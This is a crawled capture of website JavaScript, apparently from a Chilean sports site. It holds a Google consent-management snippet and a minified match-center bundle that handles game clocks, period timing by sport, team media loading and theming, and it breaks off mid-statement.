request_url: https://fundingchoicesmessages.google.com/f/AGSKWxUtVtUkgpLJluJFy95bykuCmVVSt1amI6_2JaTbYDesaA224U_Yo5Do1aLfnHMP04ePTg-Knk7w8knSt5jTLzejIlb-H_kJRNZZeFKcMPYyOM-kxw0mfxRT8jz9YU4EbS2lzQokmA==?fccs=W251bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLFsxNzY5MDAxOTc0LDk3NzAwMDAwMF0sbnVsbCxudWxsLG51bGwsW251bGwsWzcsOSw2XSxudWxsLDIsbnVsbCwiZW4iLG51bGwsbnVsbCxudWxsLG51bGwsbnVsbCwzXSwiaHR0cHM6Ly93d3cuYWRucmFkaW8uY2wvZnV0Ym9sLzIwMjMvMDQvMDcvZXZlcnRvbi15LWNvYnJlbG9hLWF2YW56YXJvbi1kZS1yb25kYS1lbi1jb3BhLWNoaWxlLTIwMjMtY29uLXBvdGVudGVzLWdvbGVhZGFzLmh0bWwiLG51bGwsW1s4LCI5b0VCUi01bXFxbyJdLFs5LCJlbi1VUyJdLFsxOSwiMiJdLFsxNywiWzBdIl0sWzI0LCIiXSxbMjksImZhbHNlIl1dXQ
body_size: 210
content:
if (typeof __googlefc.fcKernelManager.run === 'function') {"use strict";this.default_ContributorServingResponseClientJs=this.default_ContributorServingResponseClientJs||{};(function(_){var window=this;
try{
var qp=function(a){this.A=_.t(a)};_.u(qp,_.J);var rp=function(a){this.A=_.t(a)};_.u(rp,_.J);rp.prototype.getWhitelistStatus=function(){return _.F(this,2)};var sp=function(a){this.A=_.t(a)};_.u(sp,_.J);var tp=_.ed(sp),up=function(a,b,c){this.B=a;this.j=_.A(b,qp,1);this.l=_.A(b,_.Pk,3);this.F=_.A(b,rp,4);a=this.B.location.hostname;this.D=_.Fg(this.j,2)&&_.O(this.j,2)!==""?_.O(this.j,2):a;a=new _.Qg(_.Qk(this.l));this.C=new _.dh(_.q.document,this.D,a);this.console=null;this.o=new _.mp(this.B,c,a)};
up.prototype.run=function(){if(_.O(this.j,3)){var a=this.C,b=_.O(this.j,3),c=_.fh(a),d=new _.Wg;b=_.hg(d,1,b);c=_.C(c,1,b);_.jh(a,c)}else _.gh(this.C,"FCNEC");_.op(this.o,_.A(this.l,_.De,1),this.l.getDefaultConsentRevocationText(),this.l.getDefaultConsentRevocationCloseText(),this.l.getDefaultConsentRevocationAttestationText(),this.D);_.pp(this.o,_.F(this.F,1),this.F.getWhitelistStatus());var e;a=(e=this.B.googlefc)==null?void 0:e.__executeManualDeployment;a!==void 0&&typeof a==="function"&&_.To(this.o.G,
"manualDeploymentApi")};var vp=function(){};vp.prototype.run=function(a,b,c){var d;return _.v(function(e){d=tp(b);(new up(a,d,c)).run();return e.return({})})};_.Tk(7,new vp);
}catch(e){_._DumpException(e)}
}).call(this,this.default_ContributorServingResponseClientJs);
// Google Inc.

//# sourceURL=/_/mss/boq-content-ads-contributor/_/js/k=boq-content-ads-contributor.ContributorServingResponseClientJs.en_US.9oEBR-5mqqo.es5.O/d=1/exm=ad_blocking_detection_executable,kernel_loader,loader_js_executable,web_iab_tcf_v2_signal_executable/ed=1/rs=AJlcJMwtVrnwsvCgvFVyuqXAo8GMo9641A/m=cookie_refresh_executable
__googlefc.fcKernelManager.run('\x5b\x5b\x5b7,\x22\x5b\x5bnull,\\\x22adnradio.cl\\\x22,\\\x22AKsRol8DR4aJt7lPrKUo_-nqleY8aBZWY_oU6tDO1PBo8ICuR-odP4oeqaXSQ8pO_M8sWDjEPUMcqenLBunEeKqjvGVOtCcNVcxD3wI9dKxOfo2Q6ru8cY_yUdoOT9GLsE3-DHGLvKujREOzy0DwjdZBewU2IBxIeg\\\\u003d\\\\u003d\\\x22\x5d,null,\x5b\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxX-1l-uy4aL87kz9Ks_I_4MPXjvGgqPN2rzPxuq7FAWZhHXr-1uwXUVoG_v8eU2Y4czrEEMtN14IvpSX0EOXiiR7aQQq4Qe-O8DpBjfDl9olN9u64btbbt1lDT5MJuQMlUgjesmtQ\\\\u003d\\\\u003d\\\x22\x5d,null,null,\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/el\/AGSKWxVHEUgMzNkuQvCcoywhQC3Xg3vKxOV5fwJbUHVXGcYoYiBxchX1ohfpS9oSt_-ZKskVV4Fx_tAGV2D4zzGVxpKZIiMTqFb7hyDFJNtWKzZajr5yw317DJKxvUwzQ16IE9qcu2KKkA\\\\u003d\\\\u003d\\\x22\x5d,null,\x5bnull,\x5b7,9,6\x5d,null,2,null,\\\x22en\\\x22,null,null,null,null,null,3\x5d,null,\\\x22Privacy and cookie settings\\\x22,\\\x22Close\\\x22,null,null,null,\\\x22Managed by Google. Complies with IAB TCF. CMP ID: 300\\\x22\x5d,\x5b2,1\x5d\x5d\x22\x5d\x5d,\x5bnull,null,null,\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxVbgGkGqz-3r7DrQ0n_9KUgPqhxmbSlqRazVkjRh3FG9Iem9XOlm92sf6T1oEbEw-rwvhuVocHFzsV_sUvRBOAqLcBSJi60A3rtg4y1-oyA3fhjZb8Li5OEqsikvA_uWuyytQB4cg\\u003d\\u003d\x22\x5d\x5d');}

--- FILE ---
content_type: application/x-javascript
request_url: https://stats.iarc.dev/datafactory/html/v3/minapp/core/mc.modulesBundle.js?v=3.33.1
body_size: 15326
content:
define("dfMc_Plugin_eventClock",["dfMc_messagesHandler"],function(e){var t,n="dfMc_Plugin_eventClock",a={},i=null,o=!1,r=0,s=function(e,t){if(void 0!==t)a[e]=t,void 0!==t.clockStatus&&void 0!==t.timeoutDurations&&("stop"===t.clockStatus?o=!0:"running"===t.clockStatus&&(o=!1),r=1e3*t.timeoutDurations);else{var n=new Date;a[e]={date:n.getFullYear()+""+_dfMc.sc.addLeadingZero(n.getMonth()+1)+_dfMc.sc.addLeadingZero(n.getDate()),gmt:-n.getTimezoneOffset(),hour:n.getHours(),minute:n.getMinutes(),second:n.getSeconds()}}},c=function(e){var t=a[e],n=_dfMc.sc.getDateObj(t.date,"parsedObject"),o=new Date(n.year,n.month-1,n.day,t.hour,t.minute,t.second),s=60*t.gmt*60*1e3,c=(new Date).getTime(),l=new Date,d=60*-l.getTimezoneOffset()*1e3,f=l.getTime(),m=o.getTime(),u=(new Date).getTime(),g=u-c,p=f-(m+(d-s))-g+_dfMc.df.get("timeDifference");i=p<0?-1*p:0,p+=i,p-=r;var v=parseInt(p/1e3/60/60)%24,M=parseInt(p/1e3/60);24===v&&(M-=60*v);var h=parseInt(p/1e3-60*v*60-60*(M-60*v));return 24===v&&(h-=60*v*60),M>=1440&&(M-=1440),{h:v,m:M,s:h}},l=function(e){var t=_dfMc.eHandler.getEvent(e),n=t.getFunction(),i=t.getClock().selectors;for(var r in i){var s=i[r].selector,l=i[r].template,m=i[r].action,u=a[e],g=i[r].selectorAditional;switch(m){case"getPercentOfGame":for(var p=c(e),v=u.half,M=1;M<v;M++)s.find(".mc-time-"+M).attr("style","width:100%");n.timeline&&n.timeline(u,s);var h=o?u.lastPeriodMinutes:p.m,_=o?u.lastPeriodSeconds:p.s,D=d(v,h,_,0,e);s.find(".mc-time-"+v).attr("style","width:"+D+"%");break;case"printClock":f(s,l,e,g)}}},d=function(e,t,n,a,i){var o=_dfMc.eHandler.getEvent(i).getFunction(),r=_dfMc.eHandler.getEvent(i).getSetting("format"),s=o.halfMaxDuration(e);null!=r&&void 0!==r.periodDurations&&null!==r.periodDurations&&(s=void 0!==r.periodDurations[e-1]?r.periodDurations[e-1]:s),s+=a,t=parseInt(t),n=parseInt(n),isNaN(n)&&(n=0);var c=t+n/60,l=100*c/s;return l>100&&(l=100),l},f=function(e,n,i,r){var s=_dfMc.eHandler.getEvent(i).getFunction(),l=_dfMc.eHandler.getEvent(i).getSetting("format"),d=l.timeFormat,f=l.periodDurations,m={h:null,m:null,s:null},u=a[i],g=s.statusActions(u.statusId);switch(o&&(g="stopped"),g){case"stopped":m={h:null,m:parseInt(u.lastPeriodMinutes,10),s:parseInt(u.lastPeriodSeconds,10)};break;case"notStarted":m=null;break;case"playing":m=c(i)}if(null===m)e.html("");else{var p=0;if(90===d||"continuous"===d)for(var v=0;v<u.half-1;v++)v<f.length-1&&(p+=f[v]);var M=m.m+p,h=m.s;if(t&&(m.m>f[u.half-1]||m.m===f[u.half-1]&&m.s>0)){M=f[u.half-1]+p,h=0;var _=m.m-f[u.half-1];r.html("+"+_dfMc.sc.multiReplace(_dfMc.templates.simpleTemplates(n),{"%%MM%%":_dfMc.sc.addLeadingZero(_),"%%SS%%":_dfMc.sc.addLeadingZero(m.s)}))}else r.html(" ");e.html(_dfMc.sc.multiReplace(_dfMc.templates.simpleTemplates(n),{"%%MM%%":_dfMc.sc.addLeadingZero(M),"%%SS%%":_dfMc.sc.addLeadingZero(h)})),o?e.addClass("clockStop"):e.removeClass("clockStop")}},m=function(e,n){t=!!n.format.showApartAditionalTime&&n.format.showApartAditionalTime,n.format.periodDurations,void 0!==n.format.timeFormat&&n.format.timeFormat,s(e),setInterval(function(){l(e)},1e3)};return{init:function(t,a){return e.log("info",3,n,"Initializating new event clock"),m(t,a),{setTimeData:function(e){s(t,e)},addSelector:function(e,t,n,a,i){_dfMc.eHandler.getEvent(e.eventId).getClock().selectors.push({selector:t,selectorAditional:i,action:n,template:a})},getPercentOfGame:function(e,n,a,i){return d(e,n,a,i,t)},selectors:[]}}}});define("dfMc_functionsByChannel",function(){var e=function(e){return{calculateTime:function(t,a,s){s=s||!1;var r=e.format.periodDurations,o="",n={minutes:t,period:a},i=e.format.minutesRounding,c=parseFloat(t+"."+s);"ceiling"===i&&s?0!==s&&(t=Math.ceil(c)):s&&(n.seconds=s+"''");var u=function(e){switch(e){case 1:return _dfMc.translator.getText("Periodo_1");case 2:return _dfMc.translator.getText("Periodo_2");case 3:return _dfMc.translator.getText("Periodo_A1");case 4:return _dfMc.translator.getText("Periodo_A2");case 5:return _dfMc.translator.getText("Periodo_P")}};if(45===e.format.timeFormat||"reboot"===e.format.timeFormat){var d,m=0;a=parseInt(a);for(var f=0;f<=a-2;f++)m+=r[f];d=u(a),o=5!==a?t-m:" ",n.period=d,n.minutes=" "===o?" ":o+"'"}else!0===e.format.displayAditionalTime?(n.minutes=t+"'",t>120&&4===parseInt(a,10)?n.minutes="120'+"+(t-120):t>105&&3===parseInt(a,10)?n.minutes="105'+"+(t-105):t>90&&2===parseInt(a,10)?n.minutes="90'+"+(t-90):t>45&&1===parseInt(a,10)&&(n.minutes="45'+"+(t-45))):n.minutes=t+"'",n.period=u(parseInt(a,10));return n},halfMaxDuration:function(e){return e>2&&e<5?15:45},isEventFinished:function(e){var t=!1;return 2===e&&(t=!0),t},statusActions:function(e){var t;switch(e){case 2:case 3:case 5:case 7:case 9:case 11:case 12:t="stopped";break;case 0:case 4:t="notStarted";break;default:t="playing"}return t},timeline:function(e,t){var a=e.half,s=e.extraTime,r=e.shootout;s&&!t.hasClass("showExtraTime")?t.addClass("showExtraTime"):s||t.removeClass("showExtraTime"),5!==a&&!r||t.hasClass("showDefShootout")?r&&5===a||t.removeClass("showDefShootout"):t.addClass("showDefShootout")}}},t=function(e){return{calculateTime:function(t,a){var s,r=e.format.periodDurations,o="",n={minutes:t,period:a};a=parseInt(a);var i=0;if(45===e.format.timeFormat||"reboot"===e.format.timeFormat)for(var c=0;c<=a-2;c++)i+=r[c];switch(a){case 1:s=_dfMc.translator.getText("Periodo_1");break;case 2:s=_dfMc.translator.getText("Periodo_2");break;case 3:s=_dfMc.translator.getText("Periodo_3");break;case 4:s=_dfMc.translator.getText("Periodo_A1")}return o=t-i,n.period=s,n.minutes=o+"'",n},halfMaxDuration:function(e){return e>3&&e<5?3:12},isEventFinished:function(e){var t=!1;return 6===e&&(t=!0),t},statusActions:function(e){var t;switch(e){case 9:case 10:case 11:case 12:case 5:case 6:case 7:t="stopped";break;case 0:case 8:t="notStarted";break;default:t="playing"}return t},timeline:function(e,t){e.half;var a=e.extraTime;e.shootout;a&&!t.hasClass("showExtraTime")?t.addClass("showExtraTime"):a||t.removeClass("showExtraTime")}}},a=function(e){return{calculateTime:function(t,a){var s=e.format.periodDurations,r="",o={minutes:t,period:a};a=parseInt(a);var n=a,i=0;if(45===e.format.timeFormat||"reboot"===e.format.timeFormat)for(var c=0;c<=a-2;c++)i+=s[c];return r=t-i,o.period=n,o.minutes=r+"'",o},halfMaxDuration:function(e){return e>8?1:7},isEventFinished:function(e){var t=!1;return 2===e&&(t=!0),t},statusActions:function(e){var t;switch(e){case 2:case 3:case 5:case 7:case 9:case 11:case 13:case 15:case 17:case 19:case 21:case 23:case 25:case 27:case 29:case 31:case 32:case 34:t="stopped";break;case 0:case 33:t="notStarted";break;default:t="playing"}return t},timeline:function(e,t){e.half;var a=e.extraTime;e.shootout;a&&!t.hasClass("showExtraTime")?t.addClass("showExtraTime"):a||t.removeClass("showExtraTime")}}},s=function(e){return{calculateTime:function(t,a){var s="",r={minutes:t,period:a};if("reboot"===e.format.timeFormat){var o;switch(a=parseInt(a),a){case 1:o=_dfMc.translator.getText("Periodo_1"),s=t;break;case 2:o=_dfMc.translator.getText("Periodo_2"),s=t-40;break;case 3:o=_dfMc.translator.getText("Periodo_A1"),s=t-80;break;case 4:o=_dfMc.translator.getText("Periodo_A2"),s=t-90;break;case 5:o=_dfMc.translator.getText("Periodo_SuddenDeath"),s=t-100;break;case 6:o=_dfMc.translator.getText("Periodo_Kicks"),s=" "}r.period=o,r.minutes=" "===s?" ":s+"'"}else!0===e.format.displayAditionalTime?(r.minutes=t+"'",t>110&&5===parseInt(a,10)?r.minutes="110'+"+(t-110):t>100&&4===parseInt(a,10)?r.minutes="100'+"+(t-100):t>90&&3===parseInt(a,10)?r.minutes="90'+"+(t-90):t>80&&2===parseInt(a,10)?r.minutes="80'+"+(t-80):t>40&&1===parseInt(a,10)&&(r.minutes="40'+"+(t-40))):r.minutes=t+"'",r.period=a;return r},halfMaxDuration:function(e){return e>2&&e<5?10:40},isEventFinished:function(e){var t=!1;return 2===e&&(t=!0),t},statusActions:function(e){var t;switch(e){case 2:case 3:case 5:case 7:case 9:case 11:case 12:case 13:case 15:t="stopped";break;case 0:case 4:t="notStarted";break;default:t="playing"}return t},timeline:function(e,t){var a=e.extraTime,s=e.suddenDeath,r=e.kicks;a&&!t.hasClass("showExtraTime")?t.addClass("showExtraTime"):a||t.removeClass("showExtraTime"),s&&!t.hasClass("show3ET")?t.addClass("show3ET"):s||t.removeClass("show3ET"),r&&!t.hasClass("showKicks")?t.addClass("showKicks"):r||t.removeClass("showKicks")}}};return{getFunctions:function(r,o){return r.match(/^deportes\.basquet\..*/)?getBasquet(o):r.match(/^deportes\.beisbol\..*/)?getBeisbol(o):r.match(/^deportes\.futbol\..*/)?e(o):r.match(/^deportes\.futbolplaya\..*/)?t(o):r.match(/^deportes\.polo\..*/)?a(o):r.match(/^deportes\.rugby\..*/)?s(o):void 0}}});define("dfMc_mediaHandler",["dfMc_defaultConfig","dfMc_loadJSON"],function(e,t){var a=!1,n=!1,r={},i=null,d={},o={futbol:{},polo:{},rugby:{}},u=function(e){return d={invalidSuffix:["mam"],svgChannel:"%%EVENT_ID%%:loadTeamsSvg:ready",shirtsPath:_dfMc.settings.get("shirtsPath"),dataChannel:"%%EVENT_ID%%:match|teams",TeamsMediaUrl:_dfMc.settings.get("teamMediaPath")},void 0!==o[e]?$mc.extend({},d,o[e]):d},c=function(e,t,a,n){var i=t[a.homeTeamId],d=t[a.awayTeamId],o=n.shirtsPath,u=null,c=null,s=0,f=void 0!==i.colors&&void 0!==i.colors.shirt?i.colors.shirt:1,l=void 0!==a.competitionGender?a.competitionGender:"m",m=o+l+"/"+e.eventCategory+"/concabeza/"+a.homeTeamId+"_"+f+".svg";d&&(u=void 0!==d.colors&&void 0!==d.colors.shirt?d.colors.shirt:1,c=o+l+"/"+e.eventCategory+"/concabeza/"+a.awayTeamId+"_"+u+".svg",s++);var v=function(e,t,a){$mc.ajax({async:!1,url:e,complete:function(e){var n=$mc.parseHTML(e.responseText);r[t].svg=n,s++,2===s&&_dfMc.mediator.publish(a+":loadTeamsSvg:ready",!0)}})};v(m,a.homeTeamId,"home",e.id),d&&v(c,a.awayTeamId,"away",e.id)},s=function(e,a,n,i){var d=i.TeamsMediaUrl.replace("%%EVENT_TYPE%%",e.eventType).replace("%%EVENT_CATEGORY%%",e.eventCategory).replace("%%EVENT_SUBCATEGORY%%",e.eventSubcategory),o=function(e,a){var n=d.replace("%%TEAM_ID%%",e);t.ajax(n,{dataSrcFrequency:1,retry:!1}).done(function(t){r[e].media=t}).always(function(){_dfMc.mediator.publish(a+":teamMedia:loaded",{teamId:e})})};o(n.homeTeamId,e.id),n.awayTeamId&&o(n.awayTeamId,e.id)},f=function(e,t){var n=e.id,i=e.eventCategory,d=u(i),o=(isNaN(e.eventNo),function(){var t=void 0!==e.eventSuffix?e.eventSuffix:"";return-1===d.invalidSuffix.indexOf(t)});if(o()){var f=d.dataChannel.replace("%%EVENT_ID%%",n);_dfMc.mediator.once(f,function(t){if(null!=t.match){var i=t.match.homeTeamId,o=t.match.awayTeamId;r[i]={svg:null,media:null},o&&(r[o]={svg:null,media:null}),c(e,t.teams,t.match,d),h()?s(e,t.teams,t.match,d):(a=!0,_dfMc.mediator.publish(n+":teamsMedia:loaded",!0));var u=o?0:1;_dfMc.mediator.subscribe(e.id+":teamMedia:loaded",function(e){u++,2===u&&(a=!0,_dfMc.mediator.publish(n+":teamsMedia:loaded",!0))})}})}},l=function(e,t){if(void 0!==t)return null!==r[t].media&&void 0!==r[t].media.players[e]?r[t].media.players[e]:null;for(var a in r){var n=r[a];if(null!==n.media&&void 0!==r[a].media.players[e])return r[a].media.players[e]}return null},m=function(e){var t=e.replace(/-/g,"").trim();return{year:parseInt(t.substr(0,4)),month:parseInt(t.substr(4,2))-1,day:parseInt(t.substr(6,2))}},v=function(e,t){var a=l(e);if(null!==a&&void 0!==a.avatars){var n=a.avatars;if(null!=t){var r=m(t),i=new Date(r.year,r.month,r.day,0,0,0,0),d=[];for(var o in n){r=m(n[o].startDate);var u=new Date(r.year,r.month,r.day,0,0,0,0);r=""===n[o].endDate?"":m(n[o].endDate);var c=""===n[o].endDate?"":new Date(r.year,r.month,r.day,0,0,0,0);i.getTime()>=u.getTime()&&(""===c||i.getTime()<=c.getTime())&&d.push(n[o])}if(0===d.length)return null;if(1===d.length)return d[0];var s=d.pop();r=m(s.startDate);var f=new Date(r.year,r.month,r.day,0,0,0,0),v=i.getTime()-f.getTime();for(var o in d){r=m(d[o].startDate);var g=new Date(r.year,r.month,r.day,0,0,0,0),h=i.getTime()-g.getTime();h<v&&(s=d[o],v=h)}return s}s=null;var y=0;for(var o in n){if(""===n[o].endDate)return n[o];g=new Date(n[o].endDate);g.getTime()>y&&(y=g.getTime(),s=n[o])}return s}return null},g=function(){return void 0===_dfMc.df.get("useMedia")||_dfMc.df.get("useMedia")},h=function(){return void 0===_dfMc.df.get("useAvatar")||_dfMc.df.get("useAvatar")},y=function(e,a){if(g()&&!n){var r=_dfMc.settings.get("mediaRefreshRate"),d=(_dfMc.settings.get("ajaxCache"),_dfMc.eHandler.getEvent(a)),o=a+":mediaIncidences",u=d.getSetting("incidencesMediaSourcePath").replace(/%%tournamentPath%%/gi,d.getSetting("tournamentPath")).replace(/%%EVENT_TYPE%%/gi,d.getEventType()).replace(/%%EVENT_CATEGORY%%/gi,d.getEventCategory()).replace(/%%EVENT_SUBCATEGORY%%/gi,d.getEventSubcategory()).replace(/%%EVENT_NO%%/gi,d.getNumber());t.subscribeToJson(u,{ifModified:!1,dataRefreshRate:r},o,{error:function(){_dfMc.mediator.publish(o+"-error",!0)}}),n=!0,_dfMc.mediator.subscribe(o,function(e){i=e})}},T=function(e,t){return{getData:function(){return r},getTeamMedia:function(e){return r[e]},getTeamSvg:function(e){if(void 0!==r[e].svg&&null!==r[e].svg){var t=(new Date).getTime(),a=$mc(r[e].svg).clone(),n=a.find("clipPath").attr("id"),i=n+t,d="url(#"+i+")";return a.find("clipPath").attr("id",i),a.children("g").eq(5).attr("clip-path",d),a}return null},getPlayerMedia:function(e,t){return l(e,t)},getPlayerAvatar:function(e,t){return v(e,t)},isMediaReady:function(){return!!a||(_dfMc.mediator.subscribe(t+":teamsMedia:loaded",function(e){_dfMc.mediator.publish(t+":teamsMedia:ready",!0)}),!1)},subscribeIncidencesMedia:function(){return y(e,t)},getIncidencesMedia:function(e){var t=i;if(e&&e.length>0){t=$mc.extend(!0,{},i);for(var a in t.incidences){for(var n in t.incidences[a])-1===e.indexOf(t.incidences[a][n].t)&&delete t.incidences[a][n];0===Object.values(t.incidences[a]).length&&delete t.incidences[a]}}return t},getMediaConfigurations:function(){return i.configurations},useMedia:function(){return g()},useAvatar:function(){return h()}}};return{basquet:function(e,t){var a=e.id,n=e.eventCategory;return f(e,t),T(n,a)},beisbol:function(e,t){var a=e.id,n=e.eventCategory;return f(e,t),T(n,a)},futbol:function(e,t){var a=e.id,n=e.eventCategory;return f(e,t),T(n,a)},futbolplaya:function(e,t){var a=e.id,n=e.eventCategory;return f(e,t),T(n,a)},futsal:function(e,t){var a=e.id,n=e.eventCategory;return f(e,t),T(n,a)},polo:function(e,t){var a=e.id,n=e.eventCategory;return f(e,t),T(n,a)},rugby:function(e,t){var a=e.id,n=e.eventCategory;return f(e,t),T(n,a)}}});define("dfMc_eventsHandler",["dfMc_Plugin_eventClock","dfMc_functionsByChannel","dfMc_mediaHandler"],function(e,t,n){var r="dfMc_eventsHandler",a={},c=function(a,c){var u,o=a.id,i=!1,d=!1,s=0,f={},l={},v={},g=void 0===c?{}:c,h=0,m=t.getFunctions(o,g),p=new e.init(a.id,g),M=g.coverageLevel,_=!1;null===M&&(M=_dfMc.sc.solveEventCoverage({level:null},o).eventFinalCoverage),g.searchEventLangData&&_dfMc.translator.searchEventLangData(a);var C=[],E=0,y=function(e){var t;for(var n in e&&(u=e,E=0),E++,_dfMc.mediator.publish(o+":deletedIncidences:obj",u),C)if(C.hasOwnProperty(n))for(var r in u)u.hasOwnProperty(r)&&(t=C[n].replace("%%ID%%",u[r]),null!==document.getElementById(t)&&$mc("#"+t).remove());E<_dfMc.settings.get("controlDeletedIncidencesAttemps")&&setTimeout(function(){y()},1e3*_dfMc.settings.get("controlDeletedIncidencesPeriod"))},D=function(e){m.isEventFinished(e)};return _dfMc.mediator.subscribe("eventsHandler:"+o+":status",function(e){"ok"===e.status&&(_=!0)}),{mediaHandler:void 0!==g.usesMediaHandler&&g.usesMediaHandler?n[a.eventCategory](a,g):null,eventReceivedDataAnytime:function(){return _||!1},getId:function(){return o},getCompetitionGender:function(){return v.match.competitionGender||"m"},getCoverageLevel:function(){return M},getCoveredPackages:function(){return _dfMc.sc.getEventPackages(o)},getEventId:function(){return a.id||null},getEventType:function(){return a.eventType||null},getEventCategory:function(){return a.eventCategory||null},getEventSubcategory:function(){return a.eventSubcategory||null},getNumber:function(){return a.eventNo||null},getEventSuffix:function(){return a.eventSuffix||null},isActive:function(){return i},setActive:function(e){i=e},setStatus:function(e){d=e},getStatus:function(){return d},setLastDataCheckTimestamp:function(e){s=e&&"now"===e?Date.now()+_dfMc.df.get("timeDifference"):e},getLastDataCheckTimestamp:function(){return s},setClock:function(e){p=e},getClock:function(){return p},addErrorCounter:function(){h++},getErrorCounter:function(){return h},resetErrorCounter:function(){h=0},setData:function(e,t){if(v[e]=$mc.extend(!0,v[e],t),"coverage"===e){var n=_dfMc.sc.solveEventCoverage(t,o);n&&null!==g.coverageLevel&&(M=n.eventFinalCoverage),_dfMc.mediator.publish(o+":coverage:ready",n),void 0===M&&void 0===t.level&&_dfMc.sc.log("error",0,r,"A coverage level was expected in the data of the channel '"+o+"', but the value '"+t.level+"' is not correct.\n")}return"deletedIncidences"===e&&y(t),"status"===e&&void 0!==t.statusId&&D(t.statusId),v[e]},getData:function(e){return e?v[e]:v},checkDataSrcRefreshStatus:function(){0,g.dataSrcFrequency&&g.dataSrcFrequency},setSettings:function(e){g=e},getSetting:function(e){return e?g[e]?g[e]:null:g},getFunction:function(e){return e?m[e]:m},attachPage:function(e){return _dfMc.app.add("page",e.hash,e),l[e.hash]={hash:e.hash,name:e.name},_dfMc.sc.log("log",2,r,'   Page "'+e.name+'", hash "'+e.hash+'" registered successfully in event "'+e.eventId+'".\n'),_dfMc.app.get("page",e.hash)},attachModule:function(e){_dfMc.app.add("module",e.hash,e),f[e.hash]={hash:e.hash,name:e.name},_dfMc.sc.log("log",2,r,'   Module "'+e.name+'", hash "'+e.hash+'" registered successfully in event "'+e.eventId+'".\n')},getModule:function(e){return _dfMc.app.get("module",e)},getPage:function(e){return _dfMc.app.get("page",e)},addIDsTpl:function(e){var t=$mc.map(e,function(e){return[e]});return C=$mc.merge(C,t),e}}};return{addEvent:function(e,t){return a[e.id]=new c(e,t),a[e.id]},getEvent:function(e){return a[e]},getEvents:function(){return a},remove:function(e){delete a[e]}}});
define("themesHandler",function(){var b="dfMc_themesHandler";var a=[];return{addTheme:function(e,c){var d=_dfMc.settings.get("themesSettings");c.addClass(d.themeClassName.replace(/%%THEME_NAME%%/g,e));this.loadTheme(e)},loadTheme:function(i){if($mc.inArray(i,a)<0){var d=_dfMc.settings.get("themesSettings");var l=d.themes[i];if(typeof l==="undefined"){return -1}var f={};if(l.defaultStyles){var k=(_dfMc.settings.get("devMode")&&l.defaultUsesLess);var j=((k)?d.defaultLessUrl:d.defaultCssUrl).replace(/%%THEME_DEFAULT_URL%%/g,d.defaultUrl).replace(/%%THEME_NAME%%/g,i).replace(/\..{3,4}$/g,"");var c="dfMc_Theme_"+i;f=$mc.extend(true,f,JSON.parse('{"'+c+'": "'+j+'"}'))}if(l.customStyles){var h=(_dfMc.settings.get("devMode")&&l.customUsesLess);var g=((h)?d.customLessUrl:d.customCssUrl).replace(/%%THEME_CUSTOM_URL%%/g,d.customUrl).replace(/%%THEME_NAME%%/g,i).replace(/\..{3,4}$/g,"");var e="dfMc_Theme_"+i+"_custom";f=$mc.extend(true,f,JSON.parse('{"'+e+'": "'+g+'"}'))}require.config({paths:f});if(l.defaultStyles){require([((k)?"less":"css")+"!"+c],function(){if(l.customStyles){require([((h)?"less":"css")+"!"+e])}})}else{if(l.customStyles){require([((h)?"less":"css")+"!"+e])}}a.push(i);return true}else{return -1}},inheritTheme:function(f){var d=_dfMc.sc.scanParents(f.selector);var c;for(var e in d){if(d.hasOwnProperty(e)&&d[e].selectors.length>0){c=d[e].selectors;for(var g=0;g<c.length;g++){if(typeof $mc(c[g]).data("settings")!=="undefined"&&typeof $mc(c[g]).data("settings").theme!=="undefined"){f.settings.theme=$mc(c[g]).data("settings").theme}}}}return}}});define("dfMc_minappCommonFunctions",["dfMc_defaultConfig","dfMc_customConfig"],function(o,e){var t={getPlayerRole:function(e,t){return o.getRoleType(e,t.posnId)||null},getPlayerName:function(o){var e=o.name;return void 0!==e.shortName&&null!==e.shortName&&""!==e.shortName?e.shortName:void 0!==e.nick&&null!==e.nick&&""!==e.nick?e.nick:e.first+" "+e.last},getPlayerSide:function(o,e){return o.teamId===e.homeId?"home":"away"},getIncidenceTeamSide:function(o,e){var t=o.teamId===e.homeTeamId?"home":"away";return 10===o.typeId&&(t="away"===t?"home":"away"),t},readEventData:function(o,e,t,a){var r,n=_dfMc.eHandler.getEvent(o.id),c=n.getSetting("dataSourcePath").replace(/%%tournamentPath%%/g,n.getSetting("tournamentPath")).replace(/%%EVENT_TYPE%%/g,o.eventType).replace(/%%EVENT_CATEGORY%%/g,o.eventCategory).replace(/%%TOURNAMENT%%/g,o.eventSubcategory).replace(/%%LANG%%/g,_dfMc.settings.get("lang")).replace(/%%EVENT_NO%%/g,n.getNumber()).replace(/%%SUFFIX%%/g,void 0!==o.eventSuffix?"."+o.eventSuffix:"").replace(/%%EVENT_ID%%/g,void 0!==o.id?"."+o.id:""),l=function(){r=c+(-1!==c.indexOf("?")?"&t=":"?t=")+_dfMc.sc.getCacheSalt(),$mc.ajax({url:r,cache:!0,dataType:"json",async:!0,ifModified:!0,contentType:"application/json; charset=UTF-8",success:function(o,t,a){200===a.status&&void 0!==o&&(e(o),void 0!==o.status&&2===o.status.statusId&&clearInterval(s))},error:function(o,e){a&&a(e)},complete:function(o,e){}})};l();var s=setInterval(function(){void 0!==t&&0==t||l()},1e3*_dfMc.settings.get("dataRefreshRate"))},loadTeamCustomStyles:function(o,e){if(_dfMc.settings.get("showCustomColors")&&e.teams&&e.match){var t=$mc.extend({},{homeId:e.match.homeTeamId,awayId:e.match.awayTeamId,teams:e.teams});this.addTeamStyles(o,t)}},addTeamStyles:function(o,e){var t="dfMc-teamStyles";if(e&&e.homeId&&e.awayId&&0===$mc("#"+t).length){var a=e.homeId,r=e.awayId,n=e.teams[a],c=e.teams[r],l='<style type="text/css" id="'+t+'" >\n',s='div[class*="dfMc-"][data-event=\'{"channel":"'+o.id+"\"}']";if(void 0!==n.colors){var d=n.colors,i=!1;if(l+=s+" .m-homeColor,\n"+s+" .home .m-color,\n"+s+" .point-home .m-color",_dfMc.settings.get("showCustomColors")&&(l+=", "+s+" .infoScoreBoard>div.home .score .goals.m-homeColor"),l+="{\n ",void 0!==d.color&&""!==d.color){var m=d.color;l+="background-color:"+m+" !important; \n ",l+="fill:"+m+";\n ",i=!0}var f=void 0!==d.text&&""!==d.text?d.text:null;void 0!==d.text&&""!==d.text&&(l+="color:"+f+";\n"),l+="}\n",_dfMc.settings.get("showCustomColors")&&null!==f&&(l+=s+" .infoScoreBoard>div.home .score .goals.m-homeColor{border: 1px solid "+f+";}\n");var u=""!==d.s_color&&void 